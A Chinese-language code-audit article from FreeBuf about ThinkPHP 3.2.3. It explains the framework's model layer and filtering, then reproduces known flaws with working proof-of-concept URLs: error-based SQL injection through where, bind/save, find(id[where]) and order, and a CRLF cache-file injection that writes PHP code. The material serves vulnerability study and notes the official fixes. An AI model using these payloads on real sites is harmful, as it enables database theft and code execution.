FreeBuf.COM网络安全行业门户，每日发布专业的安全资讯、技术剖析。FreeBuf+小程序

2021-07-30 17:39:01

## 简介

ThinkPHP 是国内著名的 php开发框架，基于MVC模式，最早诞生于2006年初，原名FCS，2007年元旦正式更名为ThinkPHP。

ThinkPHP v3.x 系列最早发布于2012年，于2018年停止维护，其中使用最多的是在2014年发布的3.2.3，本文审计代码也是这个版本。也许TP 3现在很少能见到了，但通过对TP 3的代码分析，能更好入门 MVC 模式的程序代码审计。

## 了解ThinkPHP 3

### 目录结构

TP3的初始目录结构如下：

``````www  WEB部署目录（或者子目录）
├─index.php       入口文件
├─Application     应用目录
├─Public          资源文件目录
└─ThinkPHP        框架目录
``````### 配置文件

``````new \Home\Model\NewModel('blog','think_','mysql://root:1234@localhost/demo');
``````

### 路由处理方式

``````http://php.local/thinkphp3.2.3/index.php/Home/Index/index/id/1
入口文件		模块/控制器/方法/	参数
``````

``````index.php?s=Home/Index/index/id/1

``````

TP3 具有路由转发的功能，具体路由规则在应用或者模块配置文件中，上面有提及这两个文件的位置

``````// 开启路由
'URL_ROUTER_ON'   => true,
// 路由规则
'URL_ROUTE_RULES'	=> array(
'news/:year/:month/:day' => array('News/archive', 'status=1'),
),
``````

## 快捷方法

TP 3 对一些经常使用操作封装成了快捷方法，目的在于使程序更加简单安全

### I方法

PHP 程序一般使用`\$_GET, \$_POST`等全局变量获取外部数据， 在ThinkPHP封装了一个I方法可以更加方便和安全的获取外部变量，可以用于任何地方，用法格式如下：

``````I('变量类型.变量名/修饰符',['默认值'],['过滤方法或正则'],['额外数据源'])
``````

``````echo I('get.id'); // 相当于 \$_GET['id']
echo I('get.name'); // 相当于 \$_GET['name']
// 采用htmlspecialchars方法对\$_GET['name'] 进行过滤，如果不存在则返回空字符串
echo I('get.name','','htmlspecialchars');
``````

### C方法

``````//	读取当前的URL模式配置参数
\$model = C('URL_MODEL');
``````

### M方法/D方法

``````//实例化模型

// 相当于 \$User = new \Home\Model\UserModel();
\$User = D('User');
// 和用法 \$User = new \Think\Model('User'); 等效
\$User = M('User');
``````

## 模型

ThinkPHP是基于MVC模式的架构，数据库和程序大部分逻辑都在模型M处处理。ThinkPHP3在模型M的底层设计上，出现了sql注入这样的问题，这里复现它的漏洞前，先熟悉一下底层的设计

### \Think\Model类

TP3 实现模型的文件为 ThinkPHP/Library/Think/Model.class.php，文件中定义了ThinkPHP的模型基类\Think\Model类\Think\Model类的属性一般是不需要设置的，会从配置文件中获取默认值

``````//	ThinkPHP/Library/Think/Model.class.php
namespace Think;
class Model {
// 数据表前缀，如果未定义则获取配置文件中的DB_PREFIX参数
protected \$tablePrefix      =   null;
// 模型名称
protected \$name             =   '';
// 数据库名称
protected \$dbName           =   '';
//数据库配置
protected \$connection       =   '';
// 数据表名（不包含表前缀），一般情况下默认和模型名称相同
protected \$tableName        =   '';
// 实际数据表名（包含表前缀），该名称一般无需设置
protected \$trueTableName    =   '';
/*取得DB类的实例对象 字段检查*/
public function __construct(\$name='',\$tablePrefix='',\$connection='') {
/*数据库初始化操作
获取数据库操作对象
当前模型有独立的数据库连接信息*/
\$this->db(0,empty(\$this->connection)?\$connection:\$this->connection,true);
}
……
``````

``````namespace Home\Model;
use Think\Model;
class UserModel extends Model {
}
``````

### 模型实例化

1）首先通过类名可以直接实例化

``````\$User = new \Home\Model\UserModel();
``````

2）另外ThinkPHP还提供了快捷方法，用于实例化模型：D方法M方法

D方法用法如下，参数即为模型的名称

``````<?php
//实例化模型
\$User = D('User');
// 相当于 \$User = new \Home\Model\UserModel();
// 执行具体的数据操作
\$User->select();
``````

``````// 使用M方法实例化
\$User = M('User');
// 和用法 \$User = new \Think\Model('User'); 等效
// 执行其他的数据操作
\$User->select();
``````

3）实例化空模型类

``````//实例化空模型
\$Model = new Model();
//或者使用M快捷方法是等效的
\$Model = M();
//进行原生的SQL查询
\$Model->query('SELECT * FROM think_user WHERE status = 1');
``````

### 数据库操作

TP3 模型基础类Model类提供了很多操作数据库的方法，下面看一下一些常用方法：

where()

where方法的参数支持字符串和数组，主要用于获取sql语句的where部分

1）参数为数组

``````\$User = M("User"); // 实例化User对象
\$name = I('GET.name');
``````

``````SELECT `username`,`age` FROM `think_user` WHERE `username` = 'wang'
``````

2）参数为字符串

``````\$User = M("User"); // 实例化User对象
\$name = I('GET.name');
``````

``````SELECT `username`,`age` FROM `think_user` WHERE ( username='wang' )
``````

3）存在漏洞的用法

``````\$User->field('username,age')->where("username='\$name'")->select();
``````

``````SELECT `username`,`age` FROM `think_user` WHERE ( username='xy' )
``````

select()

find()

``````<?php
namespace Home\Controller;
use Think\Controller;
class IndexController extends Controller {
public function index(){
\$name = I('GET.name');
\$User = M("user"); // 实例化User对象
\$User->where(array('name'=>\$name))->select();
}
}
``````

TP 3还提供链式操作，假如我们现在要查询一个User表的满足状态为1的前10条记录，并希望按照用户的创建时间排序

``````\$User->where('status=1')->order('create_time')->limit(10)->select();
``````

## 安全过滤机制

TP3 在I方法和数据库操作时都提供有自动安全过滤的操作

### I 方法的安全过滤

ThinkPHP/Common/functions.php

`\$name`参数是一个字符串，前面提到的格式有`get.id, post.name/s`I方法就需要对这样的字符串做解析

``````'DEFAULT_FILTER'        =>  'htmlspecialchars', // 默认参数过滤方法 用于I函数...
``````

``````function I(\$name,\$default='',\$filter=null,\$datas=null) {
if(strpos(\$name,'.')) { // 指定参数来源
list(\$method,\$name) =   explode('.',\$name,2);
}else{ // 默认为自动判断
\$method =   'param';
}
switch(strtolower(\$method)) {
case 'get'     :
\$input =& \$_GET;
break;
case 'post'    :
\$input =& \$_POST;
break;
……
\$data = \$input;
\$data = \$input[\$name];
\$data = is_array(\$data) ? array_map_recursive(\$filter,\$data) : \$filter(\$data);
is_array(\$data) && array_walk_recursive(\$data,'think_filter');
return \$data;
}
function think_filter(&\$value){
// TODO 其他安全过滤
// 过滤查询特殊字符
if(preg_match('/^(EXP|NEQ|GT|EGT|LT|ELT|OR|XOR|LIKE|NOTLIKE|NOT BETWEEN|NOTBETWEEN|BETWEEN|NOTIN|NOT IN|IN)\$/i',\$value)){
\$value .= ' ';
}
}
``````

## 数据库操作的安全过滤

### 示例程序

Application/Home/Controller/IndexController.class.php

``````class IndexController extends Controller {
public function test(){
\$name = I('GET.name');
\$User = M("user"); // 实例化User对象
}
}
``````

``````http://tp.test:8888/index.php/home/index/test?name=s'
``````

``````SELECT `username`,`age` FROM `think_user` WHERE `username` = 's\''
``````

### where()方法

`\$where`最终将放在当前模型对象的`options['where']`中，供后面处理

``````//	ThinkPHP/Library/Think/Model.class.php
public function where(\$where,\$parse=null){
if(!is_null(\$parse) && is_string(\$where)) {
\$parse = array_map(array(\$this->db,'escapeString'),\$parse);
\$where =   vsprintf(\$where,\$parse);
}
if(is_string(\$where) && '' != \$where){
\$map    =   array();
\$map['_string']   =   \$where;
\$where  =   \$map;
}
if(isset(\$this->options['where'])){
\$this->options['where'] =   array_merge(\$this->options['where'],\$where);
}else{
\$this->options['where'] =   \$where;
}
return \$this;
}
``````

### select() 方法### parseWhereItem()

**parseWhereItem()**接收两个参数`\$key``\$val`，分别来自为`opention['where']`的键和值

`\$val`为数组形式时，会进入一个表达式判断，`\$exp=\$val``\$exp`即为表达式，sql代码的表达式有EQ（等于）、LIKE（模糊查询等）……

`\$exp`值为bind时，where语句会加上`= :`，这会影响后面注入的语句（不过有人发现delete等方法可以消除该符号的影响，这个漏洞后面会具体分析）；为IN运算符时，最后构造的sql语句会加上in运算符，稍有干扰；值为exp似乎是最佳选择

`\$val`不为数组形式时，必会受到parseValue()的过滤，遂放弃

``````//	ThinkPHP/Library/Think/Db/Driver.class.php	line:547-616
protected function parseWhereItem(\$key,\$val) {
\$whereStr = '';
if(is_array(\$val)) {
if(is_string(\$val)) {
\$exp	=	strtolower(\$val);
if(preg_match('/^(eq|neq|gt|egt|lt|elt)\$/',\$exp)) { // 比较运算
parseValue()……;
}elseif(preg_match('/^(notlike|like)\$/',\$exp)){// 模糊查找
parseValue()……;
}elseif('bind' == \$exp ){ // 使用表达式
\$whereStr .= \$key.' = :'.\$val;
}elseif('exp' == \$exp ){ // 使用表达式
\$whereStr .= \$key.' '.\$val;
}elseif(preg_match('/^(notin|not in|in)\$/',\$exp)){ // IN 运算
if(isset(\$val) && 'exp'==\$val) {
\$whereStr .= \$key.' '.\$this->exp[\$exp].' '.\$val;
}else{
parseValue();
}
}elseif(preg_match('/^(notbetween|not between|between)\$/',\$exp)){ // BETWEEN运算
parseValue()……；
}else{
E(L('_EXPRESS_ERROR_').':'.\$val);
}
}else {
……
}
}else {
//对字符串类型字段采用模糊匹配
\$likeFields   =   \$this->config['db_like_fields'];
if(\$likeFields && preg_match('/^('.\$likeFields.')\$/i',\$key)) {
\$whereStr .= \$key.' LIKE '.\$this->parseValue('%'.\$val.'%');
}else {
\$whereStr .= \$key.' = '.\$this->parseValue(\$val);
}
}
return \$whereStr;
}
``````

``````http://tp.test:8888/index.php/home/index/test?name=exp&name=111'
````````````http://tp.test:8888/index.php/home/index/test?name=exp&name=='1' and (extractvalue(1,concat(0x7e,(select user()),0x7e))) #
``````

``````SELECT `username`,`age` FROM `think_user` WHERE `username` ='1' and (extractvalue(1,concat(0x7e,(select user()),0x7e)))
``````

# 历史漏洞

### update注入漏洞

`\$exp`的值为'bind'时，构造的where语句中间会受到" = : "的影响，但是有人却找到了模型类的save()方法可以消除" : "的影响，最终造成sql注入漏洞，该小节就是关注这一点

`\$exp`的值为'exp'时，基本不会受到影响，但exp在`think_filter()`中是特殊字符，`\$exp`最终值会被加空格，无法进入到该逻辑中

``````//	ThinkPHP/Library/Think/Db/Driver.class.php
function parseWhereItem(){
……
elseif('bind' == \$exp ){ // 使用表达式
\$whereStr .= \$key.' = :'.\$val;
}elseif('exp' == \$exp ){ // 使用表达式
\$whereStr .= \$key.' '.\$val;
}
……
}
//	ThinkPHP/Common/functions.php
function think_filter(&\$value){
// TODO 其他安全过滤
// 过滤查询特殊字符
if(preg_match('/^(EXP|NEQ|GT|EGT|LT|ELT|OR|XOR|LIKE|NOTLIKE|NOT BETWEEN|NOTBETWEEN|BETWEEN|NOTIN|NOT IN|IN)\$/i',\$value)){
\$value .= ' ';
}
}
``````

### save()的使用

ThinkPHP的模型基类使用save()方法实现了SQL update的操作，用法如下，要更改的数据需要通过数关联组形式传递

``````\$User = M("User"); // 实例化User对象
// 要修改的数据对象属性赋值
\$data['name'] = 'ThinkPHP';
\$data['email'] = 'ThinkPHP@gmail.com';
\$User->where('id=5')->save(\$data); // 根据条件更新记录
``````

``````\$User = M("User"); // 实例化User对象
// 要修改的数据对象属性赋值
\$User->name = 'ThinkPHP';
\$User->email = 'ThinkPHP@gmail.com';
\$User->where('id=5')->save(); // 根据条件更新记录
``````

### 构造save()的场景

ThinkPHP 只是一个框架，其中封装了很多方法，需要知道的是save()底层封装了update的sql操作。

``````public function test(){
\$name = I('GET.name');
\$User = M("user"); // 实例化User对象
\$data['jop'] = '111';
\$res = \$User->where(array('name'=>\$name))->save(\$data);
var_dump(\$res);
}
``````

``````http://tp.test:8888/index.php/home/index/test?name=bind&name=kkey'
``````

### save()处理逻辑

where() 的处理逻辑在安全过滤机制一节中有提到，当我们传入数组参数时在where()中不会被过滤，参数最终会被放到模型对象的 options 数组属性中保存。至于这个没有过滤的数据在 save() 中又是怎么处理的下面分析一下：

ThinkPHP/Library/Think/Model.class.php

where()方法上面已经分析过，只需要知道当前model类对象的`\$options`存储着where字段的数据，`\$data`则是存放的set字段的数据

`\$data``\$options`是组成sql语句的关键，最终将交于`db->update()`实现

``````//	ThinkPHP/Library/Think/Model.class.php
class Model {
protected \$options;
public function save(\$data='',\$options=array()) {
……
//	底层由数据库Driver类update()实现
\$result     =   \$this->db->update(\$data,\$options);
……
return \$result;
}
}
``````

ThinkPHP/Library/Think/Db/Driver.class.php

``````//	ThinkPHP/Library/Think/Db/Driver.class.php
abstract class Driver {
public function update(\$data,\$options) {
\$table  =   \$this->parseTable(\$options['table']);
//  此时sql语句构造为 UPDATE xxx set yyy
\$sql   	= 'UPDATE ' . \$table . \$this->parseSet(\$data);
//	解析where语句
\$sql .= \$this->parseWhere(!empty(\$options['where'])?\$options['where']:'');
……
return \$this->execute(\$sql,!empty(\$options['fetch_sql']) ? true : false);
}
}
```````parseWhere()`也不进入细看了，就是数组参数最终会交给`parseWhereItem()`解析

`parseWhereItem()`前面已有分析，这里也不再仔细分析了，当注入的`\$exp`（代表运算符）等于bind时，传入的参数不会被过滤，而是在where子语句中添加" =: "符号，本漏洞的关键点在于如何去消除这个" : "符号的影响。`\$sql`为最终解析完成的sql语句，交于`execute()`执行

``````//	ThinkPHP/Library/Think/Db/Driver.class.php
public function execute(\$str,\$fetchSql=false) {
\$this->queryStr = \$str;
if(!empty(\$this->bind)){
\$that   =   \$this;
\$this->queryStr =   strtr(\$this->queryStr,array_map(function(\$val) use(\$that){ return '\''.\$that->escapeString(\$val).'\''; },\$this->bind));
}
if(\$fetchSql){
return \$this->queryStr;
}
foreach (\$this->bind as \$key => \$val) {
\$this->PDOStatement->bindValue(\$key, \$val);
}
\$result =   \$this->PDOStatement->execute();
``````

`\$str`即为要执行的sql语句

`strst()`将会把占位标记符转换为 bind 数组中对应的值，如：\$bind=[':0'=>'111',':1'=>'222']，那么sql语句中**':0'字符会被替换为'111'':1'被替换为'222'**。==利用的关键点来了，我们把where语句最终控制为":0"，那么替换时":"将被消除，从而消除了`:`对注入语句的影响==`\$this->queryStr`语句处理好后，再通过预编译执行该语句，可惜其中的占位标记符已经被替换了，在预处理前就已经发生了注入，漏洞产生

### 验证漏洞

poc:

``````http://tp.test:8888/index.php/home/index/test?name=bind&name=0 and (updatexml(1,concat(0x7e,(select user()),0x7e),1))--+
``````

``````UPDATE `think_user` SET `job`='111' WHERE `username` = '111' and (updatexml(1,concat(0x7e,(select user()),0x7e),1))--
``````### 官方修复## select&delete 注入漏洞

### 代码分析

ThinkPHP/Library/Think/Model.class.php

``````class Model {
protected \$options          =   array();
public function find(\$options=array()) {
if(is_numeric(\$options) || is_string(\$options)) {//\$options不为数组的情况
\$where[\$this->getPk()]  =   \$options;
\$options                =   array();
\$options['where']       =   \$where;
}
// 根据复合主键查找记录
\$pk  =  \$this->getPk();
if (is_array(\$options) && (count(\$options) > 0) && is_array(\$pk)) {//\$options为数组且主键也为数组的情况
// 根据复合主键查询
……
}
// 总是查找一条记录
\$options['limit']   =   1;
// 分析表达式
\$options            =   \$this->_parseOptions(\$options);
……
\$resultSet          =   \$this->db->select(\$options);//底层查询的语句
``````

`find()`可以接收外部参数`\$options`，官方文档没有提及这个用法

`getPk()`获取当前的主键，默认为'id'

`\$options`为数字类型或字符串类型时，`\$options['where']`将由主键和外部数据构成

`\$options`为数组类型时，且主键`\$pk`也为数组类型时，将会进入复合主键查询。但一般默认主键`\$pk=id`，不为数组

`\$options`最终由`_parseOptions()`获取。跟踪`_parseOptions()`方法，可以看到最终`\$options`将由**find()方法传入的`\$options`where()**等方法传入的`\$this->options`合并完成，注意`array_merge()`第二个参数是会覆盖第一个参数的值的，所以如果`find()`方法传入的`\$options`可控，那么整个sql语句也可控

``````//	ThinkPHP/Library/Think/Model.class.php
protected function _parseOptions(\$options=array()) {
if(is_array(\$options))
\$options =  array_merge(\$this->options,\$options);
……
``````

``````//	ThinkPHP/Library/Think/Db/Driver.class.php
public function parseSql(\$sql,\$options=array()){
// parseWhere()接收的是\$options['where']
\$this->parseWhere(!empty(\$options['where'])?\$options['where']:'')
……

protected function parseWhere(\$where) {
\$whereStr = '';
if(is_string(\$where)) {
// 直接使用字符串条件
\$whereStr = \$where;
……
``````

### 场景构造

``````public function test(){
\$id = I('GET.id');
\$User = M("user"); // 实例化User对象
\$res = \$User->find(\$id);
}
``````

### 漏洞利用

``````http://tp.test:8888/home/index/test?id[where]=(1=1) and (updatexml(1,concat(0x7e,(select user()),0x7e),1))--+
``````

``````SELECT * FROM `think_user` WHERE (1=1) and (updatexml(1,concat(0x7e,(select user()),0x7e),1))-- LIMIT 1
``````

### 官方修复Model.class.php 类中 delete(), select() 方法具有相同问题，也在ThinkPHP3.2.4中被修复

## order by 注入漏洞

### 代码分析

ThinkPHP的模型基类Model并没有直接提供order的方法，而是用`__call()`魔术方法来获取一些特殊方法的参数，代码如下：

ThinkPHP/Library/Think/Model.class.php

``````class Model {
// 查询表达式参数
protected \$options          =   array();
// 链操作方法列表
protected \$methods          =   array('strict','order','alias','having','group',……);
public function __call(\$method,\$args) {
if(in_array(strtolower(\$method),\$this->methods,true)) {
// 连贯操作的实现
\$this->options[strtolower(\$method)] =   \$args;
return \$this;
}
……
}
}
``````ThinkPHP/Library/Think/Db/Driver.class.php

``````abstract class Driver {
protected function parseOrder(\$order) {
if(is_array(\$order)) {
\$array   =  array();
foreach (\$order as \$key=>\$val){
if(is_numeric(\$key)) {
\$array[] =  \$this->parseKey(\$val);
}else{
\$array[] =  \$this->parseKey(\$key).' '.\$val;
}
}
\$order   =  implode(',',\$array);
}
return !empty(\$order)?  ' ORDER BY '.\$order:'';
}
``````

parseOrder()的参数`\$order`来自`\$options['order']`

### 场景构造

``````public function test(){
\$order = I('GET.order');
\$User = M("user"); // 实例化User对象
\$res = \$User->order(\$order)->find();
}
``````

### 漏洞利用

poc：

``````http://tp.test:8888/home/index/test?order=updatexml(1,concat(0x7e,(select%20user()),0x7e),1)
``````

``````SELECT * FROM `think_user` ORDER BY updatexml(1,concat(0x7e,(select user()),0x7e),1)
``````

## 缓存漏洞

ThinkPHP 中提供了一个数据缓存的功能，对应S方法，可以先将一些数据保存在文件中，再次访问该数据时直接访问缓存文件即可

### 缓存文件示例

``````public function test(){
\$name = I('GET.name');
S('name',\$name);
}
``````

``````public function cache(){
\$value = S('name');
echo \$value;
}
``````

``````http://tp.test:8888/home/index/test?name=jelly
``````image-20210729173745860.png

### 代码分析

ThinkPHP/Common/functions.php

``````function S(\$name,\$value='',\$options=null) {
// 	缓存初始化
\$cache = Think\Cache::getInstance();
//	具体缓存操作
if(''=== \$value){ // 获取缓存
return \$cache->get(\$name);
}elseif(is_null(\$value)) { // 删除缓存
return \$cache->rm(\$name);
}else { // 缓存数据
if(is_array(\$options)) {
\$expire     =   isset(\$options['expire'])?\$options['expire']:NULL;
}else{
\$expire     =   is_numeric(\$options)?\$options:NULL;
}
return \$cache->set(\$name, \$value, \$expire);
}
}
``````

ThinkPHP/Library/Think/Cache/Driver/File.class.php

`\$value`先经过序列化

``````class File extends Cache {
public function set(\$name,\$value,\$expire=null) {
……
\$filename   =   \$this->filename(\$name);
\$data   =   serialize(\$value);
\$data    = "<?php\n//".sprintf('%012d',\$expire).\$check.\$data."\n?>";
\$result  =   file_put_contents(\$filename,\$data);
if(\$result) {
if(\$this->options['length']>0) {
// 记录缓存队列
\$this->queue(\$name);
}
clearstatcache();
return true;
}else {
return false;
}
}
``````

`C('DATA_CACHE_KEY')`就是获取配置文件中 DATA_CACHE_KEY 的值，该值默认为空。该值为空时，`\$name`最终的md5加密值也就清楚了

`\$this->options['prefix']`默认为空，`\$this->options['temp']`默认为`Application/Runtime/Temp`，如果在默认情况下，文件名，所在目录就很好控制了

``````private function filename(\$name) {
\$name	=	md5(C('DATA_CACHE_KEY').\$name);
if(C('DATA_CACHE_SUBDIR')) {
}else{
\$filename	=	\$this->options['prefix'].\$name.'.php';
}
return \$this->options['temp'].\$filename;
}
``````

### 漏洞利用

``````http://tp.test:8888/home/index/test?name=%0d%0aphpinfo();%0d%0a//
``````

0x0d - \r, carrige return 回车
0x0a - \n, new line 换行

Windows 中换行为0d 0a

UNIX 换行为 0a## 总结

ThinkPHP3.2.3完全开发教程：https://www.kancloud.cn/manual/thinkphp/

Thinkphp3 漏洞总结：https://y4er.com/post/thinkphp3-vuln/

Thinkphp3个版本数据库操作以及底层代码分析：https://hu3sky.github.io

Thinkphp v3.2.3 select&find&delete 注入漏洞：https://xz.aliyun.com/t/2629

Thinkphp v3.2.3 update注入漏洞：https://www.anquanke.com/post/id/104847

ThinkPhp3.2.3缓存漏洞复现以及修复建议：https://www.pianshen.com/article/4312352780/

# web安全 # 代码审计

+ 收入我的专辑
+ 加入我的收藏\
• 0 文章数
• 0 评论数
• 0 关注者